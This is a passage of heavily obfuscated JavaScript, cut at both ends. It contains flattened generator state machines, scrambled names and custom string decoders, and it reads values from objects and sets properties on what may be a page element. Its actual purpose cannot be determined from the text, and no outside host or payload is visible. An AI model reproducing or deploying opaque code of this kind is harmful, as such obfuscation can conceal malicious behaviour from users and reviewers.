hT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc4])+c7dILf[0xc5]])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc6])]):\"\",[KPTrD5(c7dILf[0xac])+\"\\u0073\\u0032\"]:LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x1e])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x1e])]):\"\",[KPTrD5(c7dILf[0xc7])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc8])])?LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc8])]):\"\",[KPTrD5(c7dILf[0xc9])+\"\\u0064\\u0065\"]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x9b])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x2a])+c7dILf[0xca]]):\"\",[KPTrD5(c7dILf[0xcb])]:LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xcc])+c7dILf[0x35]])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xcc])+c7dILf[0x35]]):\"\",[KPTrD5(c7dILf[0xcd])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xce])+c7dILf[0xcf]])?LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xce])+c7dILf[0xcf]]):\"\",[KPTrD5(c7dILf[0xd0])]:LbjDvr5(KPTrD5(c7dILf[0x3d])+c7dILf[0x8d])[KPTrD5(c7dILf[0xd1])]},e4dnF2n={[KPTrD5(c7dILf[0xae])]:LbjDvr5(KPTrD5(c7dILf[0xaf])+c7dILf[0x3f])[KPTrD5(c7dILf[0xd2])+\"\\x6f\\x6e\"][KPTrD5(c7dILf[0xb1])],[KPTrD5(c7dILf[0xd3])+KPTrD5(c7dILf[0xd4])]:JKxqF0Z};if(LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](KPTrD5(c7dILf[0x21])+KPTrD5(c7dILf[0xd5])+KPTrD5(c7dILf[0xd6]))!==c7dILf[0xe5]){ByRrKK(T9blZX_);function UVZL8u(jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,UVZL8u,T9blZX_={MScK7Vs:{}}){while(JKxqF0Z+e4dnF2n+UVZL8u!==0xe3)with(T9blZX_.Ma0dST||T9blZX_)switch(JKxqF0Z+e4dnF2n+UVZL8u){case 0xe2:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.TOlQXBt,JKxqF0Z+=0x116,e4dnF2n+=-0x59,UVZL8u+=-0xbc);break;case JKxqF0Z-0x7a:case-0x33:case-0x63:vqO3Vt(T9blZX_.MScK7Vs.veW5kYD=-0x49,MScK7Vs.lTRSNJ=\"\\u005d\\u0024\\u0075\\u002f\\u0032\\u007d\\u0031\\u003b\\u002e\\u0036\\u0035\\u0077\\u003d\\u007c\\u0060\\u007a\\u0040\\u005e\\u0067\\u004d\\u0079\\u0073\\u0058\\u004f\\u0070\\u007b\\u0053\\u006f\\u005b\\u0061\\u0074\\u007e\\u0048\\u0072\\u0043\\u006d\\u004c\\u0026\\u0025\\u006e\\u0052\\u0045\\u002a\\u0057\\u0063\\u005f\\u0028\\u006a\\u002c\\u0023\\u003c\\u0021\\u0051\\u004a\\u0038\\u0030\\u0071\\u0055\\u0044\\u0050\\u0068\\u0076\\u0059\\u0064\\u0078\\u0042\\u0041\\u003e\\u0039\\u003a\\u0065\\u005a\\u006c\\u004b\\u0046\\u0066\\u0037\\u0034\\u0049\\u0069\\u0029\\u0047\\u0062\\u0022\\u0054\\u003f\\u0056\\u0033\\u004e\\u006b\\u002b\",MScK7Vs.cq2Y66u=\"\"+(jZd7v6||\"\"),MScK7Vs.FbZnI7G=MScK7Vs.cq2Y66u.length,MScK7Vs.ibJ9q_f=[],MScK7Vs.rpXWC9=c7dILf[e4dnF2n+0x9b],T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=0xbb,e4dnF2n+=0x63,UVZL8u+=-0x14c);break;case JKxqF0Z- -0x11e:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,e4dnF2n+=0xb9,UVZL8u+=-0x56);break;default:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x17a,e4dnF2n+=0x2af);break;case-0x3:case 0x85:case T9blZX_.MScK7Vs.veW5kYD+0xf4:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.Tvszhwd,JKxqF0Z+=0xaf,e4dnF2n+=-0x164,UVZL8u+=-0x60);break;case T9blZX_.MScK7Vs.veW5kYD+-0x4f:vqO3Vt(T9blZX_.MScK7Vs.GzGhL1O=c7dILf[JKxqF0Z+-0xca],T9blZX_.MScK7Vs.P8pbQd=-c7dILf[JKxqF0Z+-(e4dnF2n+0xff)]);for(T9blZX_.MScK7Vs.wZ83x1=c7dILf[0x1];wZ83x1<FbZnI7G;wZ83x1++){T9blZX_.MScK7Vs.jBfirGP=lTRSNJ.indexOf(cq2Y66u[wZ83x1]);if(jBfirGP===-c7dILf[0x3])continue;if(P8pbQd<c7dILf[JKxqF0Z+-0xca]){P8pbQd=jBfirGP}else{vqO3Vt(P8pbQd+=jBfirGP*c7dILf[e4dnF2n+0x4e],rpXWC9|=P8pbQd<<GzGhL1O,GzGhL1O+=(P8pbQd&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+-0xb8]:c7dILf[JKxqF0Z+-0xb7]);do{vqO3Vt(ibJ9q_f.push(rpXWC9&c7dILf[e4dnF2n+0x48]),rpXWC9>>=c7dILf[0xb],GzGhL1O-=c7dILf[0xb])}while(GzGhL1O>c7dILf[0x12]);P8pbQd=-c7dILf[0x3]}}if(P8pbQd>-c7dILf[e4dnF2n+0x3a]){vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x8f,e4dnF2n+=-0xcf,UVZL8u+=0x120);break}else{vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x231,e4dnF2n+=0xdf,UVZL8u+=0x120);break}case-0xca:return KPTrD5=!0x0,ifuwhaD(ibJ9q_f);case T9blZX_.MScK7Vs.veW5kYD+-0x4d:case 0xc2:case-0xd:vqO3Vt(T9blZX_.MScK7Vs.veW5kYD=0x9,T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x17a,e4dnF2n+=0x2af,UVZL8u+=-0x20);break;case T9blZX_.MScK7Vs.veW5kYD+-0x8d:vqO3Vt(ibJ9q_f.push((rpXWC9|P8pbQd<<GzGhL1O)&c7dILf[0x11]),T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x1a2,e4dnF2n+=0x1ae);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0x10,-0x9a,0x20).next().value);if(KPTrD5){return JKxqF0Z}}function T9blZX_(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,T9blZX_,JrBorll,r_PXpH={J76d_M:{}}){while(JKxqF0Z+e4dnF2n+T9blZX_+JrBorll!==-0x22)with(r_PXpH.G6u6KT||r_PXpH)switch(JKxqF0Z+e4dnF2n+T9blZX_+JrBorll){case 0x60:case 0xde:case-0x83:vqO3Vt(r_PXpH.J76d_M.vFdZNfW=0x1,jZd7v6[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0xd8])){vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x121,e4dnF2n+=-0x1b,T9blZX_+=0xb1,JrBorll+=-0x39);break}else{vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x27f,e4dnF2n+=-0xc,T9blZX_+=0xb1,JrBorll+=0x43);break}case 0xb6:case 0x82:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0xfd,e4dnF2n+=0x3,T9blZX_+=-0x151,JrBorll+=0x110);break;default:vqO3Vt(r_PXpH.J76d_M.vFdZNfW=-0x5,r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x26b,e4dnF2n+=0x106,T9blZX_+=-0xb4,JrBorll+=0xb5);break;case-0x18:case 0x1a:case 0x55:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]]=UVZL8u(FaRDz6p[jZd7v6[c7dILf[0x1]]]);case JrBorll-0x148:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]];case JrBorll!=-0x26&&JrBorll- -0xd1:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x16e,e4dnF2n+=0x103,T9blZX_+=0x9d,JrBorll+=-0x57);break;case-0xa9:case r_PXpH.J76d_M.vFdZNfW+-0xc6:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.kAgmC8r,JKxqF0Z+=0x1b8,e4dnF2n+=0xd7,T9blZX_+=-0x165,JrBorll+=0x79);break;case e4dnF2n-0x1f:r_PXpH.J76d_M.vFdZNfW=-0x47;return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]];case-0x27:jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[e4dnF2n+-0xbc]]]===L158_un(c7dILf[JKxqF0Z+-0xb6])){vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x10d,e4dnF2n+=-0x3a,T9blZX_+=0x8a,JrBorll+=0xfe);break}else{vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x26b,e4dnF2n+=-0x2b,T9blZX_+=0x8a,JrBorll+=0x17a);break}case T9blZX_-0x11b:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x13a,e4dnF2n+=0x106,T9blZX_+=-0xb4,JrBorll+=0xbc);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0xcb,0x9e,-0xd7,0x4c).next().value);if(KPTrD5){return JKxqF0Z}}LbjDvr5(T9blZX_(c7dILf[0xd7])+c7dILf[0x8d])[T9blZX_(c7dILf[0xd8])](ThT14h[c7dILf[0x3f]][T9blZX_(c7dILf[0x2])+c7dILf[0x237]],LbjDvr5(T9blZX_(c7dILf[0xd9]))[T9blZX_(c7dILf[0xda])+T9blZX_(c7dILf[0x38])](e4dnF2n));if(LbjDvr5(T9blZX_(c7dILf[0xdb])+c7dILf[0xc0])[T9blZX_(c7dILf[0xdc])](T9blZX_(c7dILf[0xdd])+c7dILf[0xb5])&&LbjDvr5(T9blZX_(c7dILf[0xde]))[T9blZX_(c7dILf[0xdc])](T9blZX_(c7dILf[0xdf]))&&LbjDvr5(T9blZX_(c7dILf[0xdb])+c7dILf[0xc0])[T9blZX_(c7dILf[0xe0])+c7dILf[0xb5]](T9blZX_(c7dILf[0xe1]))){vqO3Vt(ByRrKK(r_PXpH),ByRrKK(JrBorll));function JrBorll(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,UVZL8u={W9lKC4C:{}}){while(JKxqF0Z+e4dnF2n!==-0xc)with(UVZL8u.NPSI0A||UVZL8u)switch(JKxqF0Z+e4dnF2n){case-0x6:case-0x6a:case UVZL8u.W9lKC4C.m9o72c+-0x48:vqO3Vt(UVZL8u.NPSI0A=UVZL8u.mVy7jkR,JKxqF0Z+=-0x62,e4dnF2n+=-0x2b);break;case e4dnF2n-0x192:vqO3Vt(UVZL8u.W9lKC4C.m9o72c=0xc9,jZd7v6[c7dILf[JKxqF0Z+0x192]]=c7dILf[JKxqF0Z+0x195],jZd7v6[c7dILf[JKxqF0Z+0x199]]=\"\\u0044\\u0058\\u0035\\u0077\\u0067\\u0040\\u0021\\u007e\\u0028\\u004b\\u0041\\u0057\\u002c\\u0046\\u0076\\u004d\\u007d\\u0065\\u006b\\u0078\\u0052\\u002b\\u0023\\u0042\\u0030\\u0036\\u005d\\u0066\\u0072\\u0038\\u0037\\u007b\\u0061\\u0060\\u003a\\u0048\\u005e\\u0079\\u007c\\u005b\\u0022\\u0068\\u0047\\u006d\\u0025\\u0054\\u0049\\u0073\\u003d\\u0059\\u002f\\u004a\\u0063\\u0062\\u0069\\u006c\\u0032\\u0024\\u0026\\u002e\\u005a\\u0034\\u002a\\u003c\\u0039\\u003f\\u0071\\u003b\\u0033\\u0045\\u0056\\u005f\\u003e\\u0075\\u0051\\u0031\\u007a\\u0029\\u0055\\u0070\\u004e\\u0074\\u004f\\u0053\\u0064\\u0043\\u004c\\u006f\\u006a\\u006e\\u0050\",UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=0x1ad,e4dnF2n+=-0x21);break;default:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+-0x15]]=\"\"+(jZd7v6[c7dILf[JKxqF0Z+-0x1a]]||\"\"),jZd7v6[c7dILf[JKxqF0Z+-0x11]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[-c7dILf[JKxqF0Z+0x7c]]=[],jZd7v6[c7dILf[JKxqF0Z+0x74]]=c7dILf[0x1],jZd7v6[-c7dILf[0xe2]]=c7dILf[0x1],UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=-0x16e,e4dnF2n+=0x2e);break;case 0xde:case-0xa5:case-0x59:jZd7v6[c7dILf[0x74]]=-c7dILf[0x3];for(jZd7v6[c7dILf[JKxqF0Z+0x1ef]]=c7dILf[0x1];jZd7v6[c7dILf[0x9c]]<jZd7v6[c7dILf[JKxqF0Z+0x15d]];jZd7v6[c7dILf[0x9c]]++){jZd7v6[c7dILf[0x8e]]=jZd7v6[c7dILf[0x7]].indexOf(jZd7v6[c7dILf[JKxqF0Z+0x159]][jZd7v6[c7dILf[0x9c]]]);if(jZd7v6[c7dILf[JKxqF0Z+0x1e1]]===-c7dILf[JKxqF0Z+0x156])continue;if(jZd7v6[c7dILf[JKxqF0Z+0x1c7]]<c7dILf[0x1]){jZd7v6[c7dILf[JKxqF0Z+0x1c7]]=jZd7v6[c7dILf[0x8e]]}else{vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x1c7]]+=jZd7v6[c7dILf[0x8e]]*c7dILf[0x17],jZd7v6[c7dILf[JKxqF0Z+0x1e2]]|=jZd7v6[c7dILf[JKxqF0Z+0x1c7]]<<jZd7v6[-c7dILf[0xe2]],jZd7v6[-c7dILf[0xe2]]+=(jZd7v6[c7dILf[0x74]]&c7dILf[0x26])>c7dILf[JKxqF0Z+0x169]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[-c7dILf[0x97]].push(jZd7v6[c7dILf[0x8f]]&c7dILf[0x11]),jZd7v6[c7dILf[0x8f]]>>=c7dILf[0xb],jZd7v6[-c7dILf[JKxqF0Z+0x235]]-=c7dILf[JKxqF0Z+0x15e])}while(jZd7v6[-c7dILf[0xe2]]>c7dILf[0x12]);jZd7v6[c7dILf[0x74]]=-c7dILf[JKxqF0Z+0x156]}}if(jZd7v6[c7dILf[0x74]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.NPSI0A=UVZL8u.W9lKC4C,e4dnF2n+=-0x50);break}else{vqO3Vt(UVZL8u.NPSI0A=UVZL8u.W9lKC4C,e4dnF2n+=-0x43);break}case JKxqF0Z- -0x6b:return KPTrD5=!0x0,ifuwhaD(jZd7v6[-c7dILf[0x97]]);case 0xf9:case-0x44:case 0x82:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x2c]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),jZd7v6[c7dILf[JKxqF0Z+0x30]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[-c7dILf[0x97]]=[],jZd7v6[c7dILf[0x8f]]=c7dILf[0x1],jZd7v6[-c7dILf[JKxqF0Z+0x108]]=c7dILf[0x1],UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=-0x12d,e4dnF2n+=-0x71);break;case e4dnF2n!=0x6b&&e4dnF2n!=0xae&&e4dnF2n-0x153:case-0xe4:vqO3Vt(jZd7v6[-c7dILf[0x97]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[0x74]]<<jZd7v6[-c7dILf[0xe2]])&c7dILf[0x11]),UVZL8u.NPSI0A=UVZL8u.W9lKC4C,e4dnF2n+=0xd);break;case JKxqF0Z-0xbc:case 0x77:case-0x4c:vqO3Vt(UVZL8u.W9lKC4C.m9o72c=-0x96,jZd7v6[-c7dILf[0x97]].push((jZd7v6[c7dILf[JKxqF0Z+-0x23]]|jZd7v6[c7dILf[0x74]]<<jZd7v6[-c7dILf[0xe2]])&c7dILf[0x11]),UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=-0x205,e4dnF2n+=0x127);break;case JKxqF0Z-0xaf:vqO3Vt(UVZL8u.NPSI0A=UVZL8u.FU6XvBG,JKxqF0Z+=-0x62,e4dnF2n+=0x43);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0x192,0xa1).next().value);if(KPTrD5){return JKxqF0Z}}function r_PXpH(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[jZd7v6[c7dILf[0x1]]]=JrBorll(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}vqO3Vt(LbjDvr5(T9blZX_(c7dILf[0xde]))[r_PXpH(c7dILf[0x11])](r_PXpH(c7dILf[0x8])+r_PXpH(c7dILf[0xe3])+r_PXpH(c7dILf[0xe4]),c7dILf[0xe5]),LbjDvr5(r_PXpH(c7dILf[0xe6])+c7dILf[0xca])[r_PXpH(c7dILf[0xe7])+r_PXpH(c7dILf[0xe8])+c7dILf[0xa1]](r_PXpH(c7dILf[0xe9])+\"\\u0031\\u0032\")[r_PXpH(c7dILf[0xea])][r_PXpH(c7dILf[0xeb])]=LbjDvr5(r_PXpH(c7dILf[0xec])))}}});case jZd7v6-0xe1:vqO3Vt([l546mx.lPPa7lP]=e4dnF2n,l546mx.FpiCNOc=\"\\x58\\x32\\x6e\\x50\\x5a\\x55\\x64\\x2b\\x47\\x6c\\x51\\x5b\\x78\\x7b\\x71\\x4c\\x26\\x21\\x39\\x70\\x74\\x45\\x4b\\x63\\x48\\x4a\\x7c\\x7d\\x2e\\x28\\x2c\\x77\\x37\\x69\\x6f\\x23\\x4d\\x3e\\x4e\\x29\\x24\\x3b\\x43\\x46\\x66\\x5e\\x73\\x3d\\x68\\x4f\\x40\\x57\\x41\\x7a\\x76\\x36\\x3a\\x75\\x31\\x6b\\x30\\x33\\x25\\x6a\\x22\\x59\\x38\\x60\\x3c\\x5d\\x79\\x34\\x7e\\x42\\x52\\x53\\x6d\\x3f\\x5f\\x62\\x35\\x72\\x49\\x44\\x2f\\x56\\x54\\x67\\x65\\x61\\x2a\",l546mx.M4IxsOQ=\"\"+(l546mx.lPPa7lP||\"\"),l546mx.AQqlKwN=l546mx.M4IxsOQ.length,JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=-0x20b,KPTrD5+=0x252);break;case jZd7v6-0xf5:vqO3Vt(JKxqF0Z.Jv7Y4I.gt0MTxW=0x52,JKxqF0Z.XXzQjM=JKxqF0Z.tEkDtt,jZd7v6+=-0x192,KPTrD5+=0x153);break;case KPTrD5-0x81:case 0x4c:case-0x39:return KhGcUX[qb7vsSh[c7dILf[jZd7v6+0x82]]]=(0x1,JKxqF0Z.Jv7Y4I.nsGuVBx)(FaRDz6p[qb7vsSh[c7dILf[0x1]]]);default:case 0x2:case 0xc4:return KhGcUX[qb7vsSh[c7dILf[jZd7v6+0x2d]]];case KPTrD5- -0x53:case-0xdb:case-0xf:return ifuwhaD(tu7b4KK);case-0xf3:vqO3Vt([...eGAR4M.qb7vsSh]=e4dnF2n,eGAR4M.qb7vsSh[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[eGAR4M.qb7vsSh[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.eGAR4M,jZd7v6+=0xd0,KPTrD5+=0x68);break}else{vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.eGAR4M,jZd7v6+=0x125,KPTrD5+=0x12);break}case KPTrD5!=0xab&&KPTrD5!=0x171&&KPTrD5-0x86:vqO3Vt(tu7b4KK.push((xIJLBB|Oko4Se<<aMSPsSD)&c7dILf[0x11]),JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=0xd9,KPTrD5+=-0xef);break;case JKxqF0Z.Jv7Y4I.gt0MTxW+0x56:case-0x9d:case 0x13:vqO3Vt(JKxqF0Z.Jv7Y4I.gt0MTxW=-0x61,JKxqF0Z.XXzQjM=JKxqF0Z.EiGUNi,jZd7v6+=-0x2bf,KPTrD5+=0xfa);break;case JKxqF0Z.Jv7Y4I.gt0MTxW+-0x132:case-0x8f:case 0x7:vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=-0xc7,KPTrD5+=0x1a2);break;case JKxqF0Z.Jv7Y4I.gt0MTxW+-0x57:case 0x68:case-0x49:vqO3Vt(JKxqF0Z.l546mx.aMSPsSD=c7dILf[jZd7v6+0x87],JKxqF0Z.l546mx.Oko4Se=-c7dILf[0x3]);for(JKxqF0Z.l546mx._CtBe4=c7dILf[jZd7v6+0x87];_CtBe4<AQqlKwN;_CtBe4++){JKxqF0Z.l546mx.Ius0Uu=FpiCNOc.indexOf(M4IxsOQ[_CtBe4]);if(Ius0Uu===-c7dILf[0x3])continue;if(Oko4Se<c7dILf[jZd7v6+0x87]){Oko4Se=Ius0Uu}else{vqO3Vt(Oko4Se+=Ius0Uu*c7dILf[0x17],xIJLBB|=Oko4Se<<aMSPsSD,aMSPsSD+=(Oko4Se&c7dILf[0x26])>c7dILf[0x16]?c7dILf[jZd7v6+0x99]:c7dILf[0x14]);do{vqO3Vt(tu7b4KK.push(xIJLBB&c7dILf[jZd7v6+0x97]),xIJLBB>>=c7dILf[0xb],aMSPsSD-=c7dILf[jZd7v6+0x91])}while(aMSPsSD>c7dILf[0x12]);Oko4Se=-c7dILf[0x3]}}if(Oko4Se>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,KPTrD5+=0xa2);break}else{vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=0xd9,KPTrD5+=-0x4d);break}case jZd7v6- -0x171:vqO3Vt(JKxqF0Z.l546mx.tu7b4KK=[],JKxqF0Z.l546mx.xIJLBB=c7dILf[0x1],JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,KPTrD5+=-0xc6);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xf8,-0x1e5).next().value);if(UVZL8u){return jZd7v6}},[JKxqF0Z(c7dILf[0xed])]:function(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={s0Cxhkr:{}},e4dnF2n){while(jZd7v6+KPTrD5!==0x67)with(JKxqF0Z.BGRvVlS||JKxqF0Z)switch(jZd7v6+KPTrD5){case-0xf5:case-0x5d:case 0xac:vqO3Vt([...NTPAdDF.m90tAk8]=e4dnF2n,NTPAdDF.m90tAk8[c7dILf[0x0]]=c7dILf[0x3],NTPAdDF.m90tAk8[c7dILf[0x3]]=\"\\u0037\\u004c\\u004e\\u004d\\u003b\\u007d\\u0057\\u0029\\u0042\\u0075\\u0039\\u0069\\u0026\\u0067\\u0024\\u0066\\u006b\\u002b\\u0074\\u0059\\u0022\\u002c\\u0073\\u0054\\u006a\\u003d\\u007b\\u006f\\u0072\\u005f\\u0031\\u0056\\u0050\\u0021\\u005d\\u0060\\u0043\\u007a\\u003f\\u0048\\u0035\\u0040\\u006c\\u003a\\u0025\\u0063\\u0036\\u0076\\u002f\\u0033\\u0038\\u0034\\u0044\\u0065\\u0070\\u0028\\u005a\\u006d\\u0064\\u0058\\u004f\\u006e\\u0049\\u0051\\u0078\\u004b\\u0045\\u005e\\u0041\\u002e\\u0062\\u003e\\u0032\\u007e\\u005b\\u0023\\u0047\\u0046\\u0030\\u0053\\u0071\\u002a\\u0052\\u0055\\u004a\\u007c\\u0061\\u003c\\u0068\\u0079\\u0077\",NTPAdDF.m90tAk8[c7dILf[0x6]]=\"\"+(NTPAdDF.m90tAk8[c7dILf[0x1]]||\"\"),NTPAdDF.m90tAk8[c7dILf[0x3f]]=NTPAdDF.m90tAk8[c7dILf[0x6]].length,JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,KPTrD5+=-0x155);break;case KPTrD5!=-0x94&&KPTrD5- -0x75:case-0xea:case-0x50:vqO3Vt(zIcQkS[c7dILf[jZd7v6+-0x3a]]=[],zIcQkS[c7dILf[0xc8]]=c7dILf[jZd7v6+-0x74],JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,KPTrD5+=0x62);break;case jZd7v6- -0x2b:vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.xeuapX,jZd7v6+=0x43,KPTrD5+=-0x1ca);break;case-0x98:case 0x76:case JKxqF0Z.s0Cxhkr.k6TumEF+-0x151:vqO3Vt(O9T1YF[-c7dILf[0x60]].push((O9T1YF[c7dILf[0x8f]]|O9T1YF[c7dILf[0x35]]<<O9T1YF[c7dILf[0x6c]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=-0x3b,KPTrD5+=-0x4);break;case 0xb:case 0xe5:case 0xbb:vqO3Vt([...bS9jUb.m5R2hzX]=e4dnF2n,bS9jUb.m5R2hzX[c7dILf[jZd7v6+-0x7b]]=c7dILf[0x3]);if(typeof KhGcUX[bS9jUb.m5R2hzX[c7dILf[jZd7v6+-0x7a]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.bS9jUb,jZd7v6+=-0xfd,KPTrD5+=-0x30);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.bS9jUb,jZd7v6+=-0xfd,KPTrD5+=0x121);break}case KPTrD5- -0x61:JKxqF0Z.s0Cxhkr.QnIiqA=LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x114])]((0x1,CZuRXkL)(c7dILf[0x13a]));if(QnIiqA){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x85,KPTrD5+=0x8d);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x115,KPTrD5+=0xc6);break}case 0x4:case jZd7v6- -0x4f:vqO3Vt(O9T1YF[-c7dILf[0x60]].push((O9T1YF[c7dILf[0x8f]]|O9T1YF[c7dILf[0x35]]<<O9T1YF[c7dILf[0x6c]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x15,KPTrD5+=-0xde);break;case-0x7c:vqO3Vt(ThT14h[c7dILf[0x6]][(0x1,CZuRXkL)(c7dILf[0x10c])+(0x1,CZuRXkL)(c7dILf[jZd7v6+0xcc])][(0x1,CZuRXkL)(c7dILf[jZd7v6+0xcd])]((0x1,CZuRXkL)(c7dILf[0x10f])+\"\\x32\"),ThT14h[c7dILf[0x6]][(0x1,CZuRXkL)(c7dILf[0xfb])+(0x1,CZuRXkL)(c7dILf[0xfc])]+=(0x1,CZuRXkL)(c7dILf[0x110])+(0x1,CZuRXkL)(c7dILf[0x111])+(0x1,CZuRXkL)(c7dILf[0x112]),ThT14h[c7dILf[0x3]][(0x1,CZuRXkL)(c7dILf[0x113])](ThT14h[c7dILf[0x6]],ThT14h[-c7dILf[0x10a]]),LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x114])]((0x1,CZuRXkL)(c7dILf[0x115]